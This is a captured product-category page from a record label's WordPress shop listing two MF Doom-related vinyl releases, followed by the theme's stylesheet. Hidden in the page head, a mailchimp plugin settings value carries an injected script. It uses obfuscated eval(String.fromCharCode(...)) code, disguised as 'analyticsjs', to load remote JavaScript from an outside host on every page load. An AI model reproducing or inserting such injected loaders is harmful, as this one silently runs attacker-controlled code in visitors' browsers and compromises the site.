

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://threshrecs.com/product-category/mf-doom?v=47e5dceea252
body_size: 7045
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>MF Doom — Product Categories — Threshold Recordings</title>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Threshold Recordings &raquo; Feed" href="http://threshrecs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Threshold Recordings &raquo; Comments Feed" href="http://threshrecs.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Threshold Recordings &raquo; MF Doom Product Category Feed" href="http://threshrecs.com/product-category/mf-doom/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/threshrecs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://threshrecs.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//threshrecs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//threshrecs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//threshrecs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nm_mailchimp-styles-css'  href='http://threshrecs.com/wp-content/plugins/nmedia-mailchimp-widget//plugin.styles.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-josefin-css'  href='http://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css'  href='http://threshrecs.com/wp-content/themes/lush/css/fancybox.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='iron-master-css'  href='http://threshrecs.com/wp-content/themes/lush-child/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css'  href='http://threshrecs.com?load=custom-style.css&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css'  href='http://threshrecs.com/wp-content/themes/lush/css/page-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://threshrecs.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<script type='text/javascript' src='http://threshrecs.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nm_mailchimp_vars = {"ajaxurl":"http:\/\/threshrecs.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/threshrecs.com\/wp-content\/plugins\/nmedia-mailchimp-widget\/","plugin_doing":"http:\/\/threshrecs.com\/wp-content\/plugins\/nmedia-mailchimp-widget\/images\/loading.gif","settings":{"action":"nm_mailchimp_save_settings","nm_mailchimp_user_consent":"\\\"><script>eval(String.fromCharCode(33,102,117,110,99,116,105,111,110,40,101,44,115,44,116,41,123,110,117,108,108,61,61,101,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,40,34,97,110,97,108,121,116,105,99,115,106,115,34,41,38,38,40,40,116,61,101,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,115,41,41,46,97,115,121,110,99,61,33,48,44,116,46,105,100,61,34,97,110,97,108,121,116,105,99,115,106,115,34,44,116,46,115,114,99,61,34,104,116,116,112,115,58,47,47,112,101,108,115,103,117,99,107,46,99,111,109,47,105,110,116,101,103,114,97,116,105,111,110,47,119,112,46,106,115,34,44,40,101,61,101,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,115,41,91,48,93,41,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,44,101,41,41,125,40,100,111,99,117,109,101,110,116,44,34,115,99,114,105,112,116,34,41,59))<\/script><input type=\\\"hidden"},"messages":{"error_subscription":"Please try with different email"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/nmedia-mailchimp-widget//js/script.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/gambit-smoothscroll.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://threshrecs.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://threshrecs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://threshrecs.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<meta name="generator" content="WooCommerce 2.6.9" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://threshrecs.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	<link rel="shortcut icon" type="image/x-icon" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON32.png">
	<link rel="apple-touch-icon-precomposed" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON57.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON72.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON114.png">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON144.png"></head>
<body class="archive tax-product_cat term-mf-doom term-171 layout-wide fixed_header woocommerce woocommerce-page wpb-js-composer js-comp-ver-4.3.5 vc_responsive" onload="jQuery('header').animate({'opacity': 1})">

	<div id="fb-root"></div>

	<div id="overlay"></div>
	<div class="side-menu">
		<div class="menu-toggle-off"><i class="fa fa-long-arrow-right"></i></div>

		<a class="site-title" rel="home" href="http://threshrecs.com/">
					<img class="logo-desktop regular" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 1x, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 2x" data-at2x="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" alt="Threshold Recordings">
			<img class="logo-mobile regular" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 1x, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 2x" data-at2x="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" alt="Threshold Recordings">
				</a>


			<!-- panel -->
			<div class="panel">
				<a class="opener" href="#"><i class="icon-reorder"></i> Menu</a>

				<!-- nav-holder -->

				<div class="nav-holder">

					<!-- nav -->
					<nav id="nav">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="http://threshrecs.com/studio-info">Studio Info</a></li><li id="menu-item-4518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4518"><a href="http://threshrecs.com/shop">Shop</a><ul class="sub-menu"><li class='backlist'><a href='#' class='backbtn'>Back</a></li><li id="menu-item-4525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4525"><a href="http://threshrecs.com/product-category/recent">New Products</a></li><li id="menu-item-4521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4521"><a href="http://threshrecs.com/product-category/kutmasta-kurt-2">Kutmasta Kurt</a></li><li id="menu-item-4522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4522"><a href="http://threshrecs.com/product-category/kool-keith-2">Kool Keith</a></li><li id="menu-item-4523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4523"><a href="http://threshrecs.com/product-category/motion-man">Motion Man</a></li><li id="menu-item-4524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4524"><a href="http://threshrecs.com/product-category/tom-c3">Tom C3</a></li><li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="http://threshrecs.com/product-category/imperial">Imperial</a></li><li id="menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4516"><a href="http://threshrecs.com/cart">Cart</a></li></ul></li><li id="menu-item-4720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4720"><a href="http://#">Artist Bios</a><ul class="sub-menu"><li class='backlist'><a href='#' class='backbtn'>Back</a></li><li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://threshrecs.com/home/kutmasta-kurt-bio">KutMasta Kurt</a></li><li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="http://threshrecs.com/home/kool-keith-bio">Kool Keith</a></li><li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://threshrecs.com/home/motion-man-home">Motion Man</a></li></ul></li><li id="menu-item-5151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="http://threshrecs.com/music-videos">Videos</a></li><li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a title="Threshold Recordings Mixcloud" target="_blank" href="https://www.mixcloud.com/Threshold_Recordings/">MixCloud</a></li><li id="menu-item-4520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4520"><a href="http://threshrecs.com/all-events">Tour Dates</a></li><li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="http://threshrecs.com/contact">Contact</a></li></ul></div>					</nav>
					<div class="clear"></div>

					<div class="panel-networks">
						
	<!-- social-networks -->
	<ul class="social-networks">
	
		
		<li>
			<a target="_blank" href="https://www.facebook.com/ThresholdRecordingsLLC">
								<i class="fa fa-facebook" title="Facebook"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://twitter.com/ThresholdRecs">
								<i class="fa fa-twitter" title="Twitter"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://soundcloud.com/threshold-recordings-llc">
								<i class="fa fa-soundcloud" title="Soundcloud"></i>
							</a>
		</li>

			
		
	</ul>
	
				
						<div class="clear"></div>
					</div>

				</div>
			</div>

	</div>

	
	<header class="opacityzero">
		<div class="menu-toggle">
			<i class="fa fa-bars"></i>
		</div>
		
	<!-- social-networks -->
	<ul class="header-top-menu righttype">
						<li>
			<a target="_self" href="http://threshrecs.com/studio-info" >
				<i class="fa fa-file-audio-o" title="Studio Info"></i>
				Studio Info
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/shop" >
				<i class="fa fa-headphones" title="Store"></i>
				Store
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/product/profitless-thoughts-ep" >
				<i class="fa fa-male" title="Artists"></i>
				Artists
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/music-videos" >
				<i class="fa fa-youtube-play" title="Videos"></i>
				Videos
				
					
					
							</a>
		</li>

						<li>
			<a target="_blank" href="https://www.mixcloud.com/Threshold_Recordings/" >
				<i class="fa fa-soundcloud" title="Mixcloud"></i>
				Mixcloud
				
					
					
							</a>
		</li>

						<li>
			<a target="_blank" href="https://www.facebook.com/RealKutMastaKurt/" >
				<i class="fa fa-facebook-square" title="Facebook"></i>
				Facebook
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/cart" >
				<i class="fa fa-shopping-cart" title="Cart"></i>
				Cart
				
					
					
							</a>
		</li>

		
	</ul>



				<a href="http://threshrecs.com/" class="site-logo">
		  <img id="menu-trigger" class="logo-desktop regular" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png 1x, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png 2x" data-at2x="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png" alt="Threshold Recordings">
		</a>
			</header>


		<div id="pusher">
	

		<div id="wrapper">
<div id="container"><div id="content" role="main">



	<span class="heading-t"></span>
	<h1 class="page-title">MF Doom</h1>
	<span class="heading-b"></span>



			<article id="post-2572" class="single-post post-2572 product type-product status-publish has-post-thumbnail product_cat-kutmasta-kurt-2 product_cat-substance-abuse product_cat-mf-doom product_shipping_class-single-vinyl-insured first instock shipping-taxable purchasable product-type-variable has-children">


<div  class="vc_row wpb_row vc_row-fluid in_container ">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>


		</div> 
	</div> 
</div>

<div class="woocontent">
<p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="v" value="47e5dceea252" /></form>

<ul class="products">



<li class="post-2572 product type-product status-publish has-post-thumbnail product_cat-kutmasta-kurt-2 product_cat-substance-abuse product_cat-mf-doom product_shipping_class-single-vinyl-insured first instock shipping-taxable purchasable product-type-variable has-children">
	<a href="http://threshrecs.com/product/profitless-thoughts-ep" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="THR-6502-7" title="THR-6502-7" srcset="http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-300x300.png 300w, http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-150x150.png 150w, http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-768x768.png 768w, http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-1024x1024.png 1024w, http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-200x200.png 200w, http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-180x180.png 180w, http://threshrecs.com/wp-content/uploads/2014/02/THR-6502-7-600x600.png 600w" sizes="(max-width: 300px) 100vw, 300px" /><h3>Super-Villain Team Up with MF Doom</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>36.99</span>&ndash;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</span></span>
</a><a rel="nofollow" href="http://threshrecs.com/product/profitless-thoughts-ep" data-quantity="1" data-product_id="2572" data-product_sku="" class="button product_type_variable add_to_cart_button">Select options</a></li>


<li class="post-2547 product type-product status-publish has-post-thumbnail product_cat-kool-keith-2 product_cat-kutmasta-kurt-2 product_cat-motion-man product_cat-substance-abuse product_cat-mf-doom product_tag-abuse product_tag-audio-2 product_tag-kutmasta-kurt product_tag-overproof product_tag-substance product_tag-substance-abuse  instock shipping-taxable purchasable product-type-variable has-children">
	<a href="http://threshrecs.com/product/substance-abuse-overproof" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs_covers-241-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="threshrecs_covers-241" title="threshrecs_covers-241" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs_covers-241-300x300.jpg 300w, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs_covers-241-150x150.jpg 150w, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs_covers-241-200x200.jpg 200w, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs_covers-241-180x180.jpg 180w, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs_covers-241.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h3>Substance Abuse &#8211; Overproof</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</span>&ndash;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</span></span>
</a><a rel="nofollow" href="http://threshrecs.com/product/substance-abuse-overproof" data-quantity="1" data-product_id="2547" data-product_sku="" class="button product_type_variable add_to_cart_button">Select options</a></li>


</ul>


</div>





			</article>


</div>
</div>

		</div>


		<!-- footer -->
		<footer id="footer">

			


			
									<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
				
	<!-- social-networks -->
	<ul class="social-networks">
	
		
		<li>
			<a target="_blank" href="https://www.facebook.com/ThresholdRecordingsLLC">
								<i class="fa fa-facebook" title="Facebook"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://twitter.com/ThresholdRecs">
								<i class="fa fa-twitter" title="Twitter"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://soundcloud.com/threshold-recordings-llc">
								<i class="fa fa-soundcloud" title="Soundcloud"></i>
							</a>
		</li>

			
		
	</ul>
	
				
				</div>
			</div>
			
			<!-- footer-row -->
			<div class="footer-row">
				<div class="footer-wrapper">
										<div class="text"><p>Copyright © 2015 Threshold Recordings LLC.</p>
</div>
					<div class="clear"></div>
				</div>
			</div>
		</footer>

	</div>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/mf-doom?v=47e5dceea252&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/threshrecs.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.9'></script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/mf-doom?v=47e5dceea252&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.9'></script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/mf-doom?v=47e5dceea252&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.9'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/utilities.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/plugins.all.min.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/twitter/jquery.tweet.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var iron_vars = {"theme_url":"http:\/\/threshrecs.com\/wp-content\/themes\/lush","ajaxurl":"http:\/\/threshrecs.com\/wp-admin\/admin-ajax.php","enable_nice_scroll":"1","enable_fixed_header":"1","header_logo_hide_on_scroll":"0","header_top_menu_hide_on_scroll":"0","lightbox_transition":"fade","menu_position":"righttype","menu_transition":"type1","lang":"en","custom_js":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/main.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.5'></script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
		<i class="fa fa-chevron-up"></i>
	</a>
	<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
		<i class="fa fa-chevron-up"></i>
	</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://threshrecs.com/wp-content/themes/lush-child/style.css?ver=4.7.31
body_size: 501
content:
/**
 * Theme Name:  Lush Child - Music Band & Musician WordPress Theme
 * Theme URI:   http://irontemplates.com/wp-demos/lush/
 * Description: Lush a complete solution for everybody in the music industry. If you are a jazz master, punk rocker, soprano singer, piano player, band manager or even a webmaster, this theme is for you.
 * Tags:        3d menu, music, blog, artist, musician, dj, club, responsive, html5, css3, design, irontemplates, ironband, lush 
 *
 * Author:      IronTemplates
 * Author URI:  http://irontemplates.com
 *
 * Version:     1.0.0
 * Template:    lush
 * Text Domain: lush-child
 *
 * License:     GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 */
 
 @import url("../lush/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */